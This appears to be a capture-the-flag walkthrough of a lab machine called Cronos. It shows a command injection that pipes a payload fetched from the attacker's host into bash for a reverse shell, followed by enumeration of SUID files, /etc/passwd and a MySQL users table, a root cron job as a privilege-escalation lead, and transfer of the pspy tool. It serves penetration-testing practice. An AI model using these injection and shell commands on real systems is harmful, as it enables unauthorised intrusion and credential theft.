



Now to access the target machine, I just need to create an index.html file with a malicious command I get from pentestmonkey to get a Reverse Shell, then mount a local server with python to make the file accessible, open a local port with nc to establish the connection to the victim machine and finally inject the command in my browser to compromise the machine. Everything works correctly, so now I perform a Console treatment to have a more efficient performance from console. I find some credentials to access the database manager and again I can see the content of the first flag.
python3 -m http.server 80
# 8.8.8.8;curl 10.10.14.22 :)
nvim index.html
cat !$
python3 -m http.server 80
nc -nlvp 443
# 8.8.8.8;curl 10.10.14.22|bash :)
whoami
hostname
hostname -I
ip a
# Console treatment
script /dev/null -c bash
[Ctrl^Z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128





Once I get a Shell from the victim machine, perform my basic enumeration commands, I find that Polkit’s pkexec tool has SUID permissions which probably makes it vulnerable to PwnKit, but that is not the intended path. I also find no relevant information in the Database, but I do find a Cron job that runs every minute and it is the root user who set it up (hence the machine name, which turns out to be a clue). The scheduled task runs a script with php, and the user with which I accessed the machine is the owner of it, so I can think of an attack vector to Escalate privileges.
id
groups
find \-perm -4000 2>/dev/null
# ./usr/bin/pkexec Not intended path!
getcap / -r 2>/dev/null
sudo -l
cat /etc/passwd | grep 'sh$'
su noulis
mysql -uadmin -p
show databases;
use admin;
show tables;
describe users;
select * from users;
quit;
crontab -l
cat /etc/crontab
# * * * * * root php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
ls -l /var/www/laravel/artisan
file /var/www/laravel/artisan
# php script
ps -fawx | grep -iE 'php|artisan'




I will create a script to check that the task is running in background, and after giving it permissions to run, I just have to wait a little while to find the task, which is indeed scheduled by the root user. I can also resort to Dominic Breuker’s pspy tool, compile it, chrompress it and transfer it to the Cronos machine to run it but it doesn’t work because of version problem. So I use a deprecated version that does run on this machine and find the scheduled task again.
Victime Machine:
touch procmon.sh
chmod +x !$
nano !$
cat !$
procmon.sh:
#!/bin/bash
function ctrl_c():
echo -e "\n\n[!] Exiting ...\n"
tput cnorm; exit 1
# Ctrl+c
trap ctrl_c INT
tput civis
old_process=$(ps -eo user,command)
while true; do
new_process=$(ps -eo user,command)
diff <(echo "$old_process") <(echo "$new_process") | grep "[>,<]" | grep -vE "kworker|procmon|command"
old_process=$new_process
done
tput cnorm
Victime Machine:
./procmon.sh
# > root /bin/sh -c php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
Attacker Machine:
git clone https://github.com/DominicBreuker/pspy
go build -ldflags '-s -w' .
du -hc pspy
upx pspy
du -hc pspy
python3 -m http.server 80
Victime Machine:
wget http://10.10.14.22/pspy
md5sum pspy
Attacker Machine:
md5sum pspy
Victime Machine:
chmod +x pspy
./pspy
# :( Version problem
Attacker Machine:
mv /home/al3j0/Downloads/pspy64 ./pspy
python3 -m http.server 80
Victime Machine:
rm pspy
wget http://10.10.14.22/pspy
chmod +x pspy
./pspy






